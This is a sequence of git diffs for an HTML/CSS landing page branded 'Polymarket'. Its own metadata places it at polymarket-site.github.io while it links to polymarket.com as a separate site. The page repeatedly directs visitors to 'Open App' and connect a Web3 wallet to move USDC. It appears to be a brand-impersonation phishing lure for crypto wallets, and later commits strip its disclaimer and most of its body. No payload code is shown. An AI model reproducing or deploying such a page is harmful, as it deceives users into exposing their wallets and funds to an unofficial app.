+  .route{display:grid; grid-template-columns:minmax(0,1fr) 50px minmax(0,1fr); align-items:center; gap:12px}
+  .leg{min-width:0; padding:15px 16px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .leg .label{display:block; color:var(--quiet); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .leg .chiprow{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:12px}
+  .tok{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--text)}
+  .tok img{width:26px; height:26px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .tok .cv{color:var(--quiet); font-size:.8em}
+  .ghostval{color:var(--quiet); font-size:.82rem}
+  .switch{
+    width:46px; height:46px; justify-self:center; border-radius:50%; border:1px solid var(--line);
+    background:linear-gradient(180deg, rgba(255,255,255,.08), rgba(255,255,255,.02)), #0F0A19;
+    color:var(--accent-ink); display:grid; place-items:center; transition:transform .25s ease, border-color .2s ease;
+  }
+  .switch svg{width:18px; height:18px}
+  .switch:hover{transform:rotate(180deg); border-color:rgba(91,108,255,.55)}
+  .rp-meta{display:flex; align-items:center; gap:8px; margin-top:10px; padding:11px 14px; border-radius:12px; background:var(--panel); color:var(--muted); font-size:.82rem}
+  .rp-meta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rp-cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:10px; min-height:52px; border-radius:14px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; background:linear-gradient(180deg, var(--accent), var(--accent-2)); box-shadow:0 16px 34px -20px rgba(91,108,255,.9); transition:transform .18s ease, filter .18s ease}
+  .rp-cta:hover{transform:translateY(-1px); filter:brightness(1.06)}
+  .rp-note{margin:11px 0 2px; text-align:center; color:var(--quiet); font-size:.78rem}
+
+  /* ---------- how it works (horizontal connector) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:14%; right:14%; height:1px; background:linear-gradient(90deg, transparent, var(--line-strong, rgba(255,255,255,.12)), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--bg-2); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--text); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* ---------- why (bento) ---------- */
+  .bento{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .tile{padding:24px 22px; border:1px solid var(--line); border-radius:18px; background:linear-gradient(180deg, var(--panel-2), var(--panel)); position:relative; overflow:hidden}
+  .tile::before{content:""; position:absolute; inset:0 0 auto; height:1px; background:linear-gradient(90deg, transparent, rgba(91,108,255,.5), transparent)}
+  .tile.wide{grid-column:span 3; display:grid; grid-template-columns:1.1fr 1fr; gap:22px; align-items:center}
+  .tile .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .tile .ico svg{width:21px; height:21px}
+  .tile h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em}
+  .tile.wide h3{font-size:1.5rem}
+  .tile p{margin-top:9px; color:var(--muted); font-size:.95rem; line-height:1.6}
+  .tile .mini-route{border:1px solid var(--line); border-radius:14px; background:var(--panel); padding:16px; display:flex; align-items:center; justify-content:center; gap:12px; font-family:var(--ui); font-weight:600; color:var(--muted)}
+  .tile .mini-route img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .tile .mini-route .arr{color:var(--accent-ink)}
+
+  /* ---------- networks ---------- */
+  .nets{display:flex; flex-wrap:wrap; justify-content:center; gap:10px; max-width:760px; margin:0 auto}
+  .net{display:inline-flex; align-items:center; gap:9px; padding:11px 18px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.94rem; color:var(--text)}
+  .net .nd{width:9px; height:9px; border-radius:50%; background:var(--accent)}
+  .nets-foot{text-align:center; margin-top:22px}
+  .nets-foot a{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.96rem}
+  .nets-foot a:hover{text-decoration:underline}
+  .nets-foot svg{width:15px; height:15px}
+
+  /* ---------- FAQ (centered single column) ---------- */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:24px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.16rem; color:var(--text); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.92rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.98rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* ---------- explore ---------- */
+  .explore{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ex{display:flex; flex-direction:column; gap:7px; padding:22px; border:1px solid var(--line); border-radius:16px; background:var(--panel); transition:transform .16s ease, border-color .16s ease, background .16s ease}
+  .ex:hover{transform:translateY(-2px); border-color:rgba(91,108,255,.45); background:var(--panel-2)}
+  .ex .et{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--text)}
+  .ex .et svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .ex p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:28px; padding-bottom:36px; text-align:center; color:var(--quiet); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(91,108,255,0)} 100%{box-shadow:0 0 0 0 rgba(91,108,255,0)}}
+
+  @media (max-width:900px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:26px}
+    .steps::before{display:none}
+    .bento{grid-template-columns:1fr}
+    .tile.wide{grid-column:span 1; grid-template-columns:1fr}
+    .explore{grid-template-columns:1fr}
+  }
+  @media (max-width:560px){
+    .route{grid-template-columns:1fr; gap:9px}
+    .switch{transform:rotate(90deg)}
+    .switch:hover{transform:rotate(270deg)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Polymarket</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -348,11 +234,238 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Polymarket</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Prediction Market Access</span>
+      <h1>Polymarket</h1>
+      <p class="deck">Polymarket brings event-market trading into a <strong>wallet-native</strong> flow: prepare USDC, review the route and enter markets from a non-custodial app built for fast decisions.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">
+          Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">
+          How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+      <ul class="chips">
+        <li>USDC-ready</li>
+        <li>Wallet-native</li>
+        <li>Non-custodial</li>
+        <li>Market-focused</li>
+      </ul>
+
+      <section class="route-panel" aria-label="Polymarket swap preview">
+        <div class="rp-head">
+          <span class="ct">Prepare USDC</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="route">
+          <div class="leg">
+            <span class="label">From</span>
+            <div class="chiprow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="ghostval">Amount in app</span>
+            </div>
+          </div>
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="label">To</span>
+            <div class="chiprow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">Polymarket <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="ghostval">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rp-meta">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Market route, network cost and confirmation details are shown in the app.
+        </div>
+        <a class="rp-cta" href="dashboard/">Open App</a>
+        <p class="rp-note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>How it works</span>
+        <h2 class="h2">Use Polymarket in three focused steps</h2>
+        <p>Move from wallet balance to market-ready USDC without guessing at routing, timing or the cost of the next signature.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <div class="node">1</div>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>. You stay in control of approvals and signatures from the start.</p>
+        </div>
+        <div class="step">
+          <div class="node">2</div>
+          <h3>Prepare USDC</h3>
+          <p>Choose the asset route for <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> and review live app details before moving funds toward a Polymarket-ready balance.</p>
+        </div>
+        <div class="step">
+          <div class="node">3</div>
+          <h3>Review and sign</h3>
+          <p>Check the market flow, network fee and expected timing, then confirm only when the wallet prompt matches what you selected.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY (bento) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Why Polymarket</span>
+        <h2 class="h2">Built for sharper market entry</h2>
+      </div>
+      <div class="bento">
+        <div class="tile wide">
+          <div>
+            <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+            <h3>Non-custodial access to event markets</h3>
+            <p>Use Polymarket as an <a class="cite" href="https://polymarket.com/" rel="nofollow noopener noreferrer">event-market platform</a> without handing control of your wallet to a middleman. The app keeps the critical steps visible: asset, destination, route and signature.</p>
+          </div>
+          <div class="mini-route">
+            <img src="usdc.png" alt="USDC"><span class="arr">&#8594;</span><img src="favicon.png" alt="Polymarket">
+          </div>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>USDC-centered routing</h3>
+          <p>Prediction market users care about liquid, spendable balance. This flow keeps the stablecoin leg clear before you act.</p>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Live cost visibility</h3>
+          <p>Quotes, network fees and route details belong in the confirmation flow, not after the transaction is already signed.</p>
+        </div>
+        <div class="tile">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-9-9M21 3l-9 9-3-3"/></svg></span>
+          <h3>Wallet-native control</h3>
+          <p>Every important action is confirmed from your wallet, so the final approval stays separate from the page interface.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- NETWORKS -->
+    <section class="wrap sec" id="networks">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Chains and assets</span>
+        <h2 class="h2">USDC routes for Polymarket users</h2>
+        <p>Polymarket activity is closely tied to USDC and the <a class="cite" href="https://polygon.technology/" rel="nofollow noopener noreferrer">Polygon ecosystem</a>. The app shows the currently supported routes, assets and network requirements before you sign.</p>
+      </div>
+      <div class="nets">
+        <span class="net"><span class="nd"></span>USDC</span>
+        <span class="net"><span class="nd"></span>Polygon</span>
+        <span class="net"><span class="nd"></span>Wallet balances</span>
+        <span class="net"><span class="nd"></span>Market positions</span>
+        <span class="net"><span class="nd"></span>Stablecoin routes</span>
+        <span class="net"><span class="nd"></span>Web3 wallets</span>
+        <span class="net"><span class="nd"></span>Live app quotes</span>
+      </div>
+      <div class="nets-foot">
+        <a href="supported-chains/">See all supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>FAQ</span>
+        <h2 class="h2">Polymarket questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <h3><span class="qn">01</span>What is Polymarket?</h3>
+          <p>Polymarket is a prediction market experience for taking positions on event outcomes. This page frames the wallet and USDC flow so you can prepare funds, review route details and open the app with a clearer plan.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">02</span>How does the Polymarket app flow work?</h3>
+          <p>Connect a wallet, choose the USDC route, review the live quote and sign only after the wallet prompt matches your intended action. A <a class="cite" href="https://walletconnect.com/" rel="nofollow noopener noreferrer">wallet connection</a> keeps the approval step separate from the page.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">03</span>Which chains and assets are supported?</h3>
+          <p>The app focuses on USDC and market-ready wallet balances. Route availability can change by network, so check the <a href="supported-chains/">supported chains</a> page and the live app before signing.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">04</span>How long does a Polymarket route take?</h3>
+          <p>Timing depends on the selected network, wallet confirmation and current chain conditions. The estimated completion window is shown in the app before you approve anything.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">05</span>What does it cost to use Polymarket?</h3>
+          <p>Costs depend on the route, network conditions and any market action you choose. The app displays the live quote and network fee information before you sign, so avoid relying on stale screenshots or copied instructions.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">06</span>How should I use Polymarket safely?</h3>
+          <p>Verify the site, inspect every wallet prompt, confirm the asset and network, and remember that prediction markets can lose value. Do not sign approvals you do not understand.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- EXPLORE -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><span class="dot"></span>Learn more</span>
+        <h2 class="h2">Explore Polymarket</h2>
+      </div>
+      <div class="explore">
+        <a class="ex" href="how-it-works/">
+          <span class="et">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The step-by-step flow for preparing USDC and reviewing a Polymarket route.</p>
+        </a>
+        <a class="ex" href="security/">
+          <span class="et">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>Wallet safety, approval checks and non-custodial habits before you sign.</p>
+        </a>
+        <a class="ex" href="supported-chains/">
+          <span class="et">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The assets and networks available for Polymarket-ready app routes.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Polymarket &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Polymarket</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://polymarket-site.github.io/#website","url":"https://polymarket-site.github.io/","name":"Polymarket"},
+    {"@type":"Organization","@id":"https://polymarket-site.github.io/#org","name":"Polymarket","url":"https://polymarket-site.github.io/","logo":"https://polymarket-site.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Polymarket","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://polymarket-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial app flow for preparing USDC routes and reviewing Polymarket market activity from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Polymarket?","acceptedAnswer":{"@type":"Answer","text":"Polymarket is a prediction market experience for taking positions on event outcomes. This page frames the wallet and USDC flow so users can prepare funds, review route details and open the app with a clearer plan."}},
+      {"@type":"Question","name":"How does the Polymarket app flow work?","acceptedAnswer":{"@type":"Answer","text":"Connect a wallet, choose the USDC route, review the live quote and sign only after the wallet prompt matches the intended action."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The app focuses on USDC and market-ready wallet balances. Route availability can change by network, so users should check the supported chains page and the live app before signing."}},
+      {"@type":"Question","name":"How long does a Polymarket route take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation and current chain conditions. The estimated completion window is shown in the app before approval."}},
+      {"@type":"Question","name":"What does it cost to use Polymarket?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the route, network conditions and any market action selected. The app displays live quote and network fee information before signing."}},
+      {"@type":"Question","name":"How should I use Polymarket safely?","acceptedAnswer":{"@type":"Answer","text":"Verify the site, inspect every wallet prompt, confirm the asset and network, and remember that prediction markets can lose value. Do not sign approvals you do not understand."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var t=document.querySelectorAll(".route .tok");
+      if(t.length<2) return;
+      var h=t[0].innerHTML; t[0].innerHTML=t[1].innerHTML; t[1].innerHTML=h;
+    });
+  }());
+  </script>
 </body>
 </html>



==== commit e7e57b57: "Update" ====
--- a/index.html
+++ b/index.html
@@ -236,7 +236,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>Prediction Market Access</span>
       <h1>Polymarket</h1>
@@ -291,7 +290,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><span class="dot"></span>How it works</span>
@@ -352,7 +350,6 @@
       </div>
     </section>
 
-    <!-- NETWORKS -->
     <section class="wrap sec" id="networks">
       <div class="sec-head">
         <span class="eyebrow"><span class="dot"></span>Chains and assets</span>
@@ -375,7 +372,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="sec-head">
         <span class="eyebrow"><span class="dot"></span>FAQ</span>
@@ -409,7 +405,6 @@
       </div>
     </section>
 
-    <!-- EXPLORE -->
     <section class="wrap sec" id="explore">
       <div class="sec-head">
         <span class="eyebrow"><span class="dot"></span>Learn more</span>
@@ -434,7 +429,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Polymarket</b></p>
     </div>
   </footer>

==== commit 804f0c28: "Update" ====
--- a/index.html
+++ b/index.html
@@ -217,250 +217,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Polymarket</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Prediction Market Access</span>
-      <h1>Polymarket</h1>
-      <p class="deck">Polymarket brings event-market trading into a <strong>wallet-native</strong> flow: prepare USDC, review the route and enter markets from a non-custodial app built for fast decisions.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">
-          Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">
-          How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-      <ul class="chips">
-        <li>USDC-ready</li>
-        <li>Wallet-native</li>
-        <li>Non-custodial</li>
-        <li>Market-focused</li>
-      </ul>
-
-      <section class="route-panel" aria-label="Polymarket swap preview">
-        <div class="rp-head">
-          <span class="ct">Prepare USDC</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="route">
-          <div class="leg">
-            <span class="label">From</span>
-            <div class="chiprow">
-              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="ghostval">Amount in app</span>
-            </div>
-          </div>
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="label">To</span>
-            <div class="chiprow">
-              <button class="tok" type="button"><img src="usdc.png" alt="USDC">Polymarket <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="ghostval">Live quote in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rp-meta">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Market route, network cost and confirmation details are shown in the app.
-        </div>
-        <a class="rp-cta" href="dashboard/">Open App</a>
-        <p class="rp-note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>How it works</span>
-        <h2 class="h2">Use Polymarket in three focused steps</h2>
-        <p>Move from wallet balance to market-ready USDC without guessing at routing, timing or the cost of the next signature.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <div class="node">1</div>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect a <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>. You stay in control of approvals and signatures from the start.</p>
-        </div>
-        <div class="step">
-          <div class="node">2</div>
-          <h3>Prepare USDC</h3>
-          <p>Choose the asset route for <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> and review live app details before moving funds toward a Polymarket-ready balance.</p>
-        </div>
-        <div class="step">
-          <div class="node">3</div>
-          <h3>Review and sign</h3>
-          <p>Check the market flow, network fee and expected timing, then confirm only when the wallet prompt matches what you selected.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- WHY (bento) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>Why Polymarket</span>
-        <h2 class="h2">Built for sharper market entry</h2>
-      </div>
-      <div class="bento">
-        <div class="tile wide">
-          <div>
-            <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-            <h3>Non-custodial access to event markets</h3>
-            <p>Use Polymarket as an <a class="cite" href="https://polymarket.com/" rel="nofollow noopener noreferrer">event-market platform</a> without handing control of your wallet to a middleman. The app keeps the critical steps visible: asset, destination, route and signature.</p>
-          </div>
-          <div class="mini-route">
-            <img src="usdc.png" alt="USDC"><span class="arr">&#8594;</span><img src="favicon.png" alt="Polymarket">
-          </div>
-        </div>
-        <div class="tile">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>USDC-centered routing</h3>
-          <p>Prediction market users care about liquid, spendable balance. This flow keeps the stablecoin leg clear before you act.</p>
-        </div>
-        <div class="tile">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Live cost visibility</h3>
-          <p>Quotes, network fees and route details belong in the confirmation flow, not after the transaction is already signed.</p>
-        </div>
-        <div class="tile">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-9-9M21 3l-9 9-3-3"/></svg></span>
-          <h3>Wallet-native control</h3>
-          <p>Every important action is confirmed from your wallet, so the final approval stays separate from the page interface.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>Chains and assets</span>
-        <h2 class="h2">USDC routes for Polymarket users</h2>
-        <p>Polymarket activity is closely tied to USDC and the <a class="cite" href="https://polygon.technology/" rel="nofollow noopener noreferrer">Polygon ecosystem</a>. The app shows the currently supported routes, assets and network requirements before you sign.</p>
-      </div>
-      <div class="nets">
-        <span class="net"><span class="nd"></span>USDC</span>
-        <span class="net"><span class="nd"></span>Polygon</span>
-        <span class="net"><span class="nd"></span>Wallet balances</span>
-        <span class="net"><span class="nd"></span>Market positions</span>
-        <span class="net"><span class="nd"></span>Stablecoin routes</span>
-        <span class="net"><span class="nd"></span>Web3 wallets</span>
-        <span class="net"><span class="nd"></span>Live app quotes</span>
-      </div>
-      <div class="nets-foot">
-        <a href="supported-chains/">See all supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><span class="dot"></span>FAQ</span>
-        <h2 class="h2">Polymarket questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <h3><span class="qn">01</span>What is Polymarket?</h3>
-          <p>Polymarket is a prediction market experience for taking positions on event outcomes. This page frames the wallet and USDC flow so you can prepare funds, review route details and open the app with a clearer plan.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">02</span>How does the Polymarket app flow work?</h3>
